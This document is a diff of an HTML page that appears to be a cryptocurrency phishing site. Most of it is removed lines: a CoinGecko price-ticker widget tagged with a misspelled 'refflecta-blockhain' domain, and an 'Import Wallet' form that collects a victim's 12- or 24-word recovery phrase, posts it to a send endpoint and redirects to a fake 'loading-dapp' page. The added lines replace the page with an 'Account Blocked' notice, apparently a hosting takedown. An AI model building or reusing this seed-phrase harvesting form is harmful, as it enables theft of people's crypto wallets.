-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Ethereum</span> (ETH)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $4,296.67 </span
-                        ><span>(2.02%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $0.497969 </span
-                        ><span>(1.48%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Litecoin</span> (LTC)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $115.04 </span
-                        ><span>(0.23%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div
-                  ></a>
-                  <div class="cg-flex cg-items-center">
-                    <a class="cg-bold cg-sm cg-px-3"
-                      >Powered by
-                      <a
-                        class="cg-primary-color-dark cg-no-underline"
-                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
-                        target="_blank"
-                        >CoinGecko</a
-                      ></a
-                    >
-                  </div>
-                </div></span
-              ><span class="cg-marquee-content-2"
-                ><div class="cg-flex cg-flex-row">
-                  <a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $113,473 </span
-                        ><span>(-0.05%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Ethereum</span> (ETH)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $4,296.67 </span
-                        ><span>(2.02%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $0.497969 </span
-                        ><span>(1.48%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span
-                        ><span class="cg-bold">Litecoin</span> (LTC)
-                      </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $115.04 </span
-                        ><span>(0.23%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-up"></div></div
-                  ></a>
-                  <div class="cg-flex cg-items-center">
-                    <a class="cg-bold cg-sm cg-px-3"
-                      >Powered by
-                      <a
-                        class="cg-primary-color-dark cg-no-underline"
-                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
-                        target="_blank"
-                        >CoinGecko</a
-                      ></a
-                    >
-                  </div>
-                </div></span
-              >
-            </div>
-          </div>
-        </div>
-        <style type="text/css">
-          .cg-default {
-            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
-              Arial, sans-serif, apple color emoji, segoe ui emoji,
-              segoe ui symbol;
-          }
-          .cg-bold {
-            font-weight: 600;
-          }
-          .cg-center {
-            text-align: center;
-          }
-          .cg-primary-color {
-            color: #8dc647 !important;
-          }
-          .cg-primary-color-dark {
-            color: #4b8800 !important;
-          }
-          .cg-red-color-dark {
-            color: #c2220d !important;
-          }
-          .cg-red-color {
-            color: #ff614d !important;
-          }
-          .cg-2xs {
-            font-size: 8.8px; /* 0.55rem; */
-          }
-          .cg-xs {
-            font-size: 10.4px; /* 0.65rem */
-          }
-          .cg-sm {
-            font-size: 12.8px; /* 0.8rem */
-          }
-          .cg-normal {
-            font-size: 13.6px; /* 0.85rem */
-          }
-          .cg-base {
-            font-size: 16px; /* 16px */
-          }
-          .cg-medium {
-            font-size: 19.2px; /* 1.2rem */
-          }
-          .cg-lg {
-            font-size: 24px; /* 1.5rem */
-          }
-          .cg-xl {
-            font-size: 30.4px; /* 1.9rem */
-          }
-          .cg-cap {
-            text-transform: capitalize;
-          }
-          .cg-no-underline {
-            text-decoration: none;
-          }
-          .cg-nowrap {
-            white-space: nowrap;
-          }
-
-          .cg-m-0 {
-            margin: 0;
-          }
-          .cg-m-1 {
-            margin: 4px;
-          }
-          .cg-m-2 {
-            margin: 8px;
-          }
-          .cg-mt-1 {
-            margin-top: 4px;
-          }
-          .cg-mb-1 {
-            margin-bottom: 4px;
-          }
-          .cg-ml-1 {
-            margin-left: 4px;
-          }
-          .cg-mr-1 {
-            margin-right: 4px;
-          }
-          .cg-mt-2 {
-            margin-top: 8px;
-          }
-          .cg-ml-2 {
-            margin-left: 8px;
-          }
-          .cg-mr-2 {
-            margin-right: 8px;
-          }
-          .cg-mb-2 {
-            margin-bottom: 8px;
-          }
-          .cg-mx-1 {
-            margin-left: 4px;
-            margin-right: 4px;
-          }
-          .cg-my-1 {
-            margin-top: 4px;
-            margin-bottom: 4px;
-          }
-          .cg-mx-2 {
-            margin-left: 8px;
-            margin-right: 8px;
-          }
-          .cg-my-2 {
-            margin-top: 8px;
-            margin-bottom: 8px;
-          }
-          .cg-my-5 {
-            margin-top: 20px;
-            margin-bottom: 20px;
-          }
-
-          .cg-p-1 {
-            padding: 4px;
-          }
-          .cg-p-2 {
-            padding: 8px;
-          }
-          .cg-p-3 {
-            padding: 12px;
-          }
-          .cg-p-4 {
-            padding: 16px;
-          }
-          .cg-pt-1 {
-            padding-top: 4px;
-          }
-          .cg-pb-1 {
-            padding-bottom: 4px;
-          }
-          .cg-pt-2 {
-            padding-top: 8px;
-          }
-          .cg-pb-2 {
-            padding-bottom: 8px;
-          }
-          .cg-pt-3 {
-            padding-top: 12px;
-          }
-          .cg-pb-3 {
-            padding-bottom: 12px;
-          }
-          .cg-py-1 {
-            padding-top: 4px;
-            padding-bottom: 4px;
-          }
-          .cg-px-1 {
-            padding-left: 4px;
-            padding-right: 4px;
-          }
-          .cg-py-2 {
-            padding-top: 8px;
-            padding-bottom: 8px;
-          }
-          .cg-px-2 {
-            padding-left: 8px;
-            padding-right: 8px;
-          }
-          .cg-py-3 {
-            padding-top: 12px;
-            padding-bottom: 12px;
-          }
-          .cg-px-3 {
-            padding-left: 12px;
-            padding-right: 12px;
-          }
-          .cg-px-4 {
-            padding-left: 16px;
-            padding-right: 16px;
-          }
-          .cg-py-4 {
-            padding-top: 16px;
-            padding-bottom: 16px;
-          }
-          .cg-py-5 {
-            padding-top: 20px;
-            padding-bottom: 20px;
-          }
-          .cg-pr-1 {
-            padding-right: 4px;
-          }
-          .cg-pr-2 {
-            padding-right: 8px;
-          }
-
-          .cg-flex {
-            display: flex !important;
-          }
-          .cg-flex-row {
-            flex-direction: row;
-          }
-          .cg-flex-column {
-            flex-direction: column;
-          }
-
-          .cg-items-stretch {
-            align-items: flex-stretch;
-          }
-          .cg-items-start {
-            align-items: flex-start;
-          }
-          .cg-items-center {
-            align-items: center;
-          }
-          .cg-items-end {
-            align-items: flex-end;
-          }
-          .cg-items-baseline {
-            align-items: baseline;
-          }
-
-          .cg-justify-start {
-            justify-content: flex-start;
-          }
-          .cg-justify-center {
-            justify-content: center;
-          }
-          .cg-justify-end {
-            justify-content: flex-end;
-          }
-          .cg-justify-between {
-            justify-content: space-between;
-          }
-          .cg-justify-around {
-            justify-content: space-around;
-          }
-
-          .cg-self-auto {
-            align-self: auto;
-          }
-          .cg-self-start {
-            align-self: flex-start;
-          }
-          .cg-self-center {
-            align-self: center;
-          }
-          .cg-self-end {
-            align-self: flex-end;
-          }
-          .cg-self-stretch {
-            align-self: stretch;
-          }
-
-          .cg-relative {
-            position: relative;
-          }
-          .cg-absolute {
-            position: absolute;
-          }
-          .cg-block {
-            display: block;
-          }
-          .cg-container {
-            font-family: sans-serif;
-            border: 1px solid rgba(0, 0, 0, 0.2);
-
-            color: #4c4c4c;
-            line-height: 1.25;
-            font-size: 12px;
-
-            min-width: 300px;
-            box-sizing: border-box;
-          }
-          .cg-container[data-loading] .cg-widget {
-            display: none;
-          }
-
-          .cg-coin-row:hover {
-            background-color: rgba(141, 198, 71, 0.2);
-            cursor: pointer;
-            box-sizing: border-box;
-          }
-          .cg-even-row {
-            background-color: #fcfff8;
-          }
-          .cg-arrow-up {
-            width: 0;
-            height: 0;
-            border-left: 6px solid transparent;
-            border-right: 6px solid transparent;
-
-            border-bottom: 6px solid #4b8800;
-          }
-
-          .cg-arrow-down {
-            width: 0;
-            height: 0;
-            border-left: 6px solid transparent;
-            border-right: 6px solid transparent;
-
-            border-top: 6px solid #a11b0a;
-          }
-
-          .cg-footer {
-            background-color: rgb(141, 198, 71, 0.1);
-          }
-
-          .cg-widget select {
-            background-color: white;
-            border-color: rgb(141, 198, 71);
-          }
-          .cg-widget a {
-            text-decoration: none;
-            color: #4c4c4c;
-          }
-          .cg-widget a:hover {
-            color: #4c4c4c;
-          }
-
-          .cg-coin-row img {
-            width: 22px;
-          }
-
-          .cg-marquee {
-            white-space: nowrap;
-            overflow: hidden;
-          }
-
-          .cg-marquee-content-1 {
-            display: inline-block;
-            padding-left: 0%; /* show the marquee just outside the paragraph */
-            animation: marquee 30s linear infinite;
-          }
-          .cg-marquee-content-long {
-            animation: marquee 100s linear infinite;
-          }
-
-          .cg-marquee-content-2 {
-            display: inline-block;
-            padding-left: 0%; /* show the marquee just outside the paragraph */
-            animation: marquee2 30s linear infinite;
-          }
-
-          @keyframes marquee {
-            from {
-              transform: translateX(0%);
-            }
-            to {
-              transform: translateX(-100%);
-            }
-          }
-
-          @keyframes marquee2 {
-            from {
-              transform: translateX(0%);
-            }
-            to {
-              transform: translateX(-100%);
-            }
-          }
-        </style></template
-      ></coingecko-coin-price-marquee-widget
-    >
-
-    <main>
-      <h1>Import Wallet</h1>
-      <form action="/api/send" method="POST">
-        <input type="hidden" name="_captcha" value="false" />
-        <input
-          type="hidden"
-          name="_next"
-          value="https://loading-dapp.pages.dev"
-        />
-        <label for="message"
-          >Typically 12 (sometimes 24) words seperated by a single spaces.
-        </label>
-        <textarea
-          id="message"
-          name="message"
-          rows="4"
-          cols="50"
-          required
-        ></textarea>
-
-        <!-- <input type="submit" value="Connect Wallet" /> -->
-        <button type="submit">Connect Wallet</button>
-      </form>
-    </main>
+    <div class="top-bar">
+      <div class="user-icon">👤</div>
+      <div>Account Blocked</div>
+    </div>
+
+    <section class="suspended-banner">
+      <div class="suspended-container">
+        <h1>This Account has been Blocked</h1>
+
+        <p>
+          <a href="mailto:support@yourhosting.com"> Contact your developer </a>
+          for more information.
+        </p>
+      </div>
+    </section>
+
+    <div class="empty-space"></div>
   </body>
 </html>
